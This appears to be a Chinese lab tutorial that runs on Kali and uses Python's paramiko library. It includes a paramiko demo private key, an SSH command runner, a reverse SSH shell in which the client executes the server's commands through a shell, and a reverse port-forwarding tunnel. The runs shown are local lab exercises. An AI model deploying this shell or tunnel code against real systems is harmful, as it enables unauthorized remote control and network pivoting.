0140   20 41 6C 6C 6F 77 65 64 3C 2F 68 31 3E 0A 3C 70     Allowed</h1>.<p
0150   3E 54 68 65 20 72 65 71 75 65 73 74 65 64 20 6D    >The requested m
0160   65 74 68 6F 64 20 43 4F 4E 4E 45 43 54 20 69 73    ethod CONNECT is
0170   20 6E 6F 74 20 61 6C 6C 6F 77 65 64 20 66 6F 72     not allowed for
0180   20 74 68 65 20 55 52 4C 20 2F 69 6E 64 65 78 2E     the URL /index.
0190   68 74 6D 6C 2E 3C 2F 70 3E 0A 3C 2F 62 6F 64 79    html.</p>.</body
01A0   3E 3C 2F 68 74 6D 6C 3E 0A                         ></html>.
[<<==] Sent to localhost
[*] No more data. Closing connections.
运行结果出来后即可按下按键CTRL+C退出
通过 paramiko 使用 SSH
终端上输入如下命令即可安装paramiko模块
pip install paramikotest_rsa.key
在虚拟机当前路径下创建一个文件,写入如下内容,保存为test_rsa.key,注意后缀也要改。可使用图形界面创建,那样自我认为简单一点。当然,凭自己的习惯来。
-----BEGIN RSA PRIVATE KEY-----
MIICWgIBAAKBgQDTj1bqB4WmayWNPB+8jVSYpZYk80Ujvj680pOTh2bORBjbIAyz
oWGW+GUjzKxTiiPvVmxFgx5wdsFvF03v34lEVVhMpouqPAYQ15N37K/ir5XY+9m/
d8ufMCkjeXsQkKqFbAlQcnWMCRnOoPHS3I4vi6hmnDDeeYTSRvfLbW0fhwIBIwKB
gBIiOqZYaoqbeD9OS9z2K9KR2atlTxGxOJPXiP4ESqP3NVScWNwyZ3NXHpyrJLa0
EbVtzsQhLn6rF+TzXnOlcipFvjsem3iYzCpuChfGQ6SovTcOjHV9z+hnpXvQ/fon
soVRZY65wKnF7IAoUwTmJS9opqgrN6kRgCd3DASAMd1bAkEA96SBVWFt/fJBNJ9H
tYnBKZGw0VeHOYmVYbvMSstssn8un+pQpUm9vlG/bp7Oxd/m+b9KWEh2xPfv6zqU
avNwHwJBANqzGZa/EpzF4J8pGti7oIAPUIDGMtfIcmqNXVMckrmzQ2vTfqtkEZsA
4rE1IERRyiJQx6EJsz21wJmGV9WJQ5kCQQDwkS0uXqVdFzgHO6S++tjmjYcxwr3g
H0CoFYSgbddOT6miqRskOQF3DZVkJT3kyuBgU2zKygz52ukQZMqxCb1fAkASvuTv
qfpH87Qq5kQhNKdbbwbmd2NxlNabazPijWuphGTdW0VfJdWfklyS2Kr+iqrs/5wV
HhathJt636Eg7oIjAkA8ht3MQ+XSl9yIJIS8gVpbPxSw5OMfw0PjVE7tBdQruiSc
nvuQES5C9BMHjF39LZiGH1iLQy7FgdHyoP+eodI7
-----END RSA PRIVATE KEY-----来源:paramiko/demos/test_rsa.key at main · paramiko/paramiko · GitHub
创建ssh_command.py
代码如下:
注意:需要修改代码,其中ssh_command()函数里的两个‘kali’要改为自己kali虚拟机的用户名和密码,这是密码认证,另外认证方式还有密钥认证。
#coding=utf-8
import threading
import paramiko
import subprocess
# paramiko 支持用密钥认证来代理密码验证,推荐密钥认证

def ssh_command(ip, user, passwd, command):
    client = paramiko.SSHClient()

    #支持用密钥认证代替密码验证,实际环境推荐使用密钥认证
    #client.load_host_key('/root/.ssh/known_hosts')

    #设置自动添加和保存目标ssh服务器的ssh密钥
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())

    # 连接
    client.connect(ip, username=user, password=passwd)

    #打开会话
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
        #执行命令
        ssh_session.exec_command(command)
        #返回命令执行结果(1024个字符)
        print(ssh_session.recv(1024))

    return

#调用函数,以用户root及其密码连接并执行命令
ssh_command('127.0.0.1', 'kali', 'kali', 'id')
运行以及运行结果如下:
┌──(root㉿kali)-[~]
└─#  python ssh_command.py
b'uid=1000(kali) gid=1000(kali) \xe7\xbb\x84=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),111(bluetooth),114(scanner),137(wireshark),140(kaboxer)\n'
你可以修改脚本让SSH服务器运行多条命令,或者让多个SSH服务器执行命令
反向将命令从SSH服务端发送给客户端
创建python文件ssh_client.py,代码如下:
注意:要修改代码内容,最后一行的‘kali','kali'要改为自己的用户名和密码
#!/usr/bin/env python
# -*- coding:utf-8 -*-
# version : python3.5
#coding=utf-8
import threading
import paramiko
import subprocess

def ssh_command(ip, user, passwd, command, port):
    client = paramiko.SSHClient()
        #支持用密钥认证代替密码验证,实际环境推荐使用密钥认证
    # client.load_host_keys('/home/root/.ssh/known_hosts')
        #设置自动添加和保存目标ssh服务器的ssh密钥
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        #连接
    client.connect(ip, port, username=user, password=passwd)
        #打开会话
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
                #发送command这个字符串,并不是执行命令
        ssh_session.send(command)
                #返回命令执行结果(1024个字符)
        print(ssh_session.recv(1024))
        while True:
                        #从ssh服务器获取命令
            command = ssh_session.recv(1024)
            try:
                cmd_output = subprocess.check_output(command, shell=True)
                ssh_session.send(cmd_output)
            except Exception as e:
                ssh_session.send(str(e))
        client.close()
    return

ssh_command('127.0.0.1', 'kali', 'kali', 'This is test message!!!!!',8088)
创建python文件ssh_server.py,代码如下:
注意:要修改代码,第21行username和password的内容要从’kali‘,’kali‘改为自己的用户名和密码
#!/usr/bin/env python
# -*- coding:utf-8 -*-
# version : python3.5

import socket
import paramiko
import threading
import sys

# 使用paramiko示例文件的密钥
host_key = paramiko.RSAKey(filename='test_rsa.key')

class Server(paramiko.ServerInterface):
    def __init__(self):
        self.event = threading.Event()
    def check_channel_request(self, kind, chanid):
        if kind == 'session':
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
    def check_auth_password(self, username, password):
        if(username == 'kali') and (password == 'kali'):
            return paramiko.AUTH_SUCCESSFUL
        return paramiko.AUTH_FAILED

server = sys.argv[1]
ssh_port = int(sys.argv[2])
try:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    # sock.setsockopt(sock, sock.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sock.bind((server, ssh_port))
    sock.listen(100)
    print("[+] Listening for connection...")
    client, addr = sock.accept()
except Exception as e:
    print("[-] Listen failed: " + str(e))
    sys.exit(1)
print("[+] Got a connection ! ")

try:
    bhSession = paramiko.Transport(client)
    bhSession.add_server_key(host_key)
    server = Server()
    try:
        bhSession.start_server(server=server)
    except paramiko.SSHException as x:
        print("[-] SSH negotiation failed.")
    chan = bhSession.accept(20)
    print("[+] Authenticated")
    print(chan.recv(1024).decode())
    chan.send(b'Welcome to bh_ssh')
    while True:
        try:
            command = input("Enter command: ").strip('\n')
            if command != 'exit':
                chan.send(command)
                print(chan.recv(1024).decode()+'\n')
            else:
                chan.send(b'exit')
                print("exiting")
                bhSession.close()
                raise Exception('exit')
        except KeyboardInterrupt:
            bhSession.close()
except Exception as e:
    print("[-] Caught exception: "+str(e))
    try:
        bhSession.close()
    except:
        pass
    sys.exit(1)
kali虚拟机里打开两个终端,一个作为服务端,一个作为客户端
服务端:
运行以及运行结果结果如下:
┌──(root㉿kali)-[~]
└─# python ssh_server.py 127.0.0.1 8088
[+] Listening for connection...
客户端:
运行以及运行结果如下:
┌──(root㉿kali)-[~]
└─# python ssh_client.py
b'Welcome to bh_ssh'
服务端变化、运行以及运行结果如下:
┌──(root㉿kali)-[~]
└─# python ssh_server.py 127.0.0.1 8088
[+] Listening for connection...
[+] Got a connection !
[+] Authenticated
This is test message!!!!!
Enter command: ls
公共
模板
视频
图片
文档
下载
音乐
桌面
其中运行结果不便完全展示,可以参考自己的运行结果。最后按下CTRL+C退出即可。
SSH隧道
创建python文件(rforward.py)
#!/usr/bin/env python
#coding=utf-8
import getpass
import os
import socket
import select
import sys
import threading
from optparse import OptionParser

import paramiko

SSH_PORT = 22
DEFAULT_PORT = 4000

g_verbose = True


def handler(chan, host, port):
    sock = socket.socket()
    try:
        sock.connect((host, port))
    except Exception as e:
        verbose('Forwarding request to %s:%d failed: %r' % (host, port, e))
        return

    verbose('Connected!  Tunnel open %r -> %r -> %r' % (chan.origin_addr,
                                                        chan.getpeername(), (host, port)))
    while True:
        r, w, x = select.select([sock, chan], [], [])
        if sock in r:
            data = sock.recv(1024)
            if len(data) == 0:
                break
            chan.send(data)
        if chan in r:
            data = chan.recv(1024)
            if len(data) == 0:
                break
            sock.send(data)
    chan.close()
    sock.close()
    verbose('Tunnel closed from %r' % (chan.origin_addr,))


def reverse_forward_tunnel(server_port, remote_host, remote_port, transport):
        # 用 paramiko 的 request_port_forward 函数将 ssh 服务端一个端口的 tcp 连接转发出去
    transport.request_port_forward('', server_port)
    while True:
                # 同时建立一个系的传输通道
        chan = transport.accept(1000)
        if chan is None:
            continue
                # 在通道里,我们调用 handler 函数进行处理
        thr = threading.Thread(target=handler, args=(chan, remote_host, remote_port))
        thr.setDaemon(True)
        thr.start()


def verbose(s):
    if g_verbose:
        print(s)


HELP = """\
Set up a reverse forwarding tunnel across an SSH server, using paramiko. A
port on the SSH server (given with -p) is forwarded across an SSH session
back to the local machine, and out to a remote site reachable from this
network. This is similar to the openssh -R option.
"""


def get_host_port(spec, default_port):
    "parse 'hostname:22' into a host and port, with the port optional"
    args = (spec.split(':', 1) + [default_port])[:2]
    args[1] = int(args[1])
    return args[0], args[1]


def parse_options():
    global g_verbose

    parser = OptionParser(usage='usage: %prog [options] <ssh-server>[:<server-port>]',
                          version='%prog 1.0', description=HELP)
    parser.add_option('-q', '--quiet', action='store_false', dest='verbose', default=True,
                      help='squelch all informational output')
    parser.add_option('-p', '--remote-port', action='store', type='int', dest='port',
                      default=DEFAULT_PORT,
                      help='port on server to forward (default: %d)' % DEFAULT_PORT)
    parser.add_option('-u', '--user', action='store', type='string', dest='user',
                      default=getpass.getuser(),
                      help='username for SSH authentication (default: %s)' % getpass.getuser())
    parser.add_option('-K', '--key', action='store', type='string', dest='keyfile',
                      default=None,
                      help='private key file to use for SSH authentication')
    parser.add_option('', '--no-key', action='store_false', dest='look_for_keys', default=True,
                      help='don\'t look for or use a private key file')
    parser.add_option('-P', '--password', action='store_true', dest='readpass', default=False,
                      help='read password (for key or password auth) from stdin')
    parser.add_option('-r', '--remote', action='store', type='string', dest='remote', default=None, metavar='host:port',
                      help='remote host and port to forward to')
    options, args = parser.parse_args()

    if len(args) != 1:
        parser.error('Incorrect number of arguments.')
    if options.remote is None:
        parser.error('Remote address required (-r).')

    g_verbose = options.verbose
    server_host, server_port = get_host_port(args[0], SSH_PORT)
    remote_host, remote_port = get_host_port(options.remote, SSH_PORT)
    return options, (server_host, server_port), (remote_host, remote_port)


def main():
    options, server, remote = parse_options()

    password = None
    if options.readpass:
        password = getpass.getpass('Enter SSH password: ')

    client = paramiko.SSHClient()
    client.load_system_host_keys()
    client.set_missing_host_key_policy(paramiko.WarningPolicy())

    verbose('Connecting to ssh host %s:%d ...' % (server[0], server[1]))
    try:
        client.connect(server[0], server[1], username=options.user, key_filename=options.keyfile,
                       look_for_keys=options.look_for_keys, password=password)
    except Exception as e:
        print('*** Failed to connect to %s:%d: %r' % (server[0], server[1], e))
        sys.exit(1)

    verbose('Now forwarding remote port %d to %s:%d ...' % (options.port, remote[0], remote[1]))

    try:
        reverse_forward_tunnel(options.port, remote[0], remote[1], client.get_transport())
    except KeyboardInterrupt:
        print('C-c: Port forwarding stopped.')
        sys.exit(0)


if __name__ == '__main__':
    main()
运行以及运行结果如下:
┌──(root㉿kali)-[~]
└─#  ./rforward.py -h
Usage: rforward.py [options] <ssh-server>[:<server-port>]

Set up a reverse forwarding tunnel across an SSH server, using paramiko. A
port on the SSH server (given with -p) is forwarded across an SSH session back
to the local machine, and out to a remote site reachable from this network.
This is similar to the openssh -R option.

Options:
  --version             show program's version number and exit
  -h, --help            show this help message and exit
  -q, --quiet           squelch all informational output
  -p PORT, --remote-port=PORT
                        port on server to forward (default: 4000)
  -u USER, --user=USER  username for SSH authentication (default: root)
  -K KEYFILE, --key=KEYFILE
                        private key file to use for SSH authentication
  --no-key              don't look for or use a private key file
  -P, --password        read password (for key or password auth) from stdin
  -r host:port, --remote=host:port
                        remote host and port to forward to
建立连接
┌──(root㉿kali)-[~]
└─# ./rforward.py 127.0.0.1 -p 8080 -r 10.10.10.129:80 --user root --password
Enter SSH password:
Connecting to ssh host 127.0.0.1:22 ...
查看监听端口
──(root㉿kali)-[~]
└─# netstat -tulnp | grep 8080
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      888838/sshd: root
tcp6       0      0 ::1:8080                :::*                    LISTEN      888838/sshd: root
使用代理端口(前面创建的)访问10.10.10.129:80,即可看到如下运行结果,其中代码不完整,可参考自己的代码
┌──(root㉿kali)-[~]
└─# ./rforward.py 127.0.0.1 -p 8080 -r 10.10.10.129:80 --user root --password
Enter SSH password:
Connecting to ssh host 127.0.0.1:22 ...
/usr/lib/python3/dist-packages/paramiko/client.py:852: UserWarning: Unknown ssh-ed25519 host key for 127.0.0.1: b'63a2ce45b830c41a142d4f565171eea0'
  warnings.warn(
Now forwarding remote port 8080 to 10.10.10.129:80 ...
/root/./rforward.py:56: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thr.setDaemon(True)


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


